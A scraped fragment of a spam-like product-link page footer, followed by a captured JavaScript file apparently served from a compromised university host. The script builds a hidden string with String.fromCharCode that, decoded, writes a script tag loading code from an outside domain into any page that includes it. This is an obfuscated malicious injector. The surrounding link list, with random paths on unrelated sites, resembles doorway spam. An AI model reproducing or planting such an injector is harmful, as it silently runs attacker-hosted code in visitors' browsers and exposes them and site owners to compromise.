listitem-subgroup" ><li class="link-list__group-item"><a href="ukus-4-channel-supplycnc-38927950.html">1080P 4 Channel HD Mobile DVR for Bus</a></li><li class="link-list__group-item"><a href="dkapee-plastic-pe-supplygoo-38979240.html">High Reputation Plastic PE Foam Tube Extrusion Making Machine</a></li><li class="link-list__group-item"><a href="jgbjhx-pvc-coated-supplycnc-38941337.html">PVC Coated Fireproof Glass Fiber Fabric Tarpaulins for Electric Welding</a></li><li class="link-list__group-item"><a href="https://www.checkedoutchef.com/hotel-uniform-provider/">Hotel Uniform Provider</a></li><li class="link-list__group-item"><a href="hpaxvu-16mm-mushroom-supplycnc-38900456.html">New 16mm Mushroom Head Metal Push Button Switch</a></li><li class="link-list__group-item"><a href="okkid-40hfeot9941-electric-supplycnc-38897625.html">Electric Radiolucent Operating Table (HFEOT99)</a></li><li class="link-list__group-item"><a href="paawak-cover-plastic-supplyini-39099667.html">Hot Runner Cosmetic Lipstick Cover Plastic Injection Mold</a></li><li class="link-list__group-item"><a href="srj-tyre-174654525-supplyini-39089454.html">Loader Tyre E3/L3/L5 Pattern Bias Nylon OTR Tyre 17.5-25</a></li><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/imcwup-foil-with-supplyini-39149315.html">Plastic Pouch Biodegradable Snack Packaging Bag Stand up Aluminum Foil with Zipper</a></li><li class="link-list__group-item"><a href="lnlaa-granite-stone-supplygoo-39056071.html">Portable Laser Glass Cutting Machine CNC 40W Granite Stone Laser Engraving Machine</a></li><li class="link-list__group-item"><a href="cwafnz-mechanism-for-supplygoo-39038897.html">Spice Glass Jar with Salt Mill with Ceramic Mechanism for Kitchen</a></li><li class="link-list__group-item"><a href="mtxvq-phase-cmc-supplygoo-38964600.html">High Quality Vertical Three Phase CMC for New Energy</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="opr-fabrication-for-supplygoo-39003841.html">Creative Sheet Metal Fabrication for Custom Portable Charging Station Vending Machine</a></li><li class="link-list__group-item"><a href="https://www.justplasmac.com/tag/vertical-injection-molding-machine/">Vertical Injection Molding Machine</a></li><li class="link-list__group-item"><a href="sztuv-progressive-die-supplygoo-39016852.html">Progressive Die for Auto Parts Mould Precision Molds</a></li><li class="link-list__group-item"><a href="ynoc-strong-pallet-supplyini-39095466.html">Strong Pallet Shrink Wrap Stretch Film Clear Black Handy</a></li><li class="link-list__group-item"><a href="eyayf-2205-super-supplygoo-38971169.html">2205 Super Duplex Stainless Steel Plate Price Per Kg 6mm</a></li><li class="link-list__group-item"><a href="rkgjbb-white-plastic-supplygoo-38965426.html">White Plastic Eggcrate Air Grille 1200mm*600mm AR6141</a></li><li class="link-list__group-item"><a href="http://acromedi.com/CcqcjZdkehay/dkk-sensor-backlit-supplycnc-38893953.html">Chinese Cheap Price LED Wall Mounted Bathroom Dimmable Touch Sensor Backlit Mirror with Anti Fog</a></li><li class="link-list__group-item"><a href="qqe-thermostat-ceramic-supplygoo-38967076.html">Temperature Controller Digital Thermostat Ceramic Part</a></li><li class="link-list__group-item"><a href="zvei-dies-for-supplyini-39089021.html">Tungsten Carbide Cold Heading Dies for Screws and Nuts</a></li><li class="link-list__group-item"><a href="hgusrs-for-oil-supplycnc-38910958.html">A216wcb Cast Carbon Steel Y Strainer for Oil Industry</a></li><li class="link-list__group-item"><a href="qvz-npt-threaded-supplycnc-38946132.html">150lbs Casting Stainless Steel 304/316 NPT Threaded Pipe Fittings with 1/8-4</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://m.10glink-fiber.com/tag/10glink-hybrid-adapter-suppliers-for-sale/">10glink Hybrid Adapter Suppliers for Sale</a></li><li class="link-list__group-item"><a href="gbifwe-and-high-supplygoo-39024216.html">Bigger Filtering Area and High Efficiency Dust Collector</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Precision Die Casting Parts Diecasting Mold Maker</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Private Label Bath Bombs with Natural Essential Oils & Shea Butter Bath Bombs</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="puj-cnc-machining-supplygoo-38978621.html">Precision CNC Component and CNC Machining with High Precision</a></li><li class="link-list__group-item"><a href="wis-proximity-pvc-supplycnc-38899458.html">Em4200 125kHz RFID Proximity PVC ID Smart Card</a></li><li class="link-list__group-item"><a href="sjer-plank-flooring-supplygoo-38983406.html">Wooden Design Plastic Spc Rigid Core Luxury Vinyl Plank Flooring</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/yigjg-hyaluronic-acid-supplyini-39076628.html">Eye-Drop Grade Hyaluronic Acid /Sodium Hyaluronate</a></li><li class="link-list__group-item"><a href="jmbklg-balustrade-fitting-supplyini-39133208.html">Balustrade Fitting Stainless Steel 50.8 Tube Handrail Railing Top Ball</a></li><li class="link-list__group-item"><a href="tyx-combined-mesh-supplyini-39098388.html">30GSM Tissue Combined Mesh for Flexible PVC Plastic Floor</a></li><li class="link-list__group-item"><a href="yfdx-oem-ignition-supplyini-39151117.html">OEM Ignition Coil Pack for Audi Skoda VW Golf Bora 036905715 036905715f 036905100A/B/C</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="cbe-reuseable-best-supplygoo-39021764.html">Best Selling Custom Printing Soft PVC Bar Mat Reuseable</a></li><li class="link-list__group-item"><a href="https://m.gdyazhu.com/tag/steel-casting-slag-pot/">Steel Casting Slag Pot</a></li><li class="link-list__group-item"><a href="qpd-wax-casting-supplyini-39150003.html">Precision Casting Lost Wax Casting Agricultural Machinery Track Tractor Plow Parts</a></li><li class="link-list__group-item"><a href="yhk-maker-diy-supplyini-39157195.html">3DTALK ES100 LCD light Curing High Precision 3D Printer Resin 3D printer for jewelry Maker DIY</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-6V Rating Voltage Reduction Gear Motor with Metal Shaft Gearbox. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);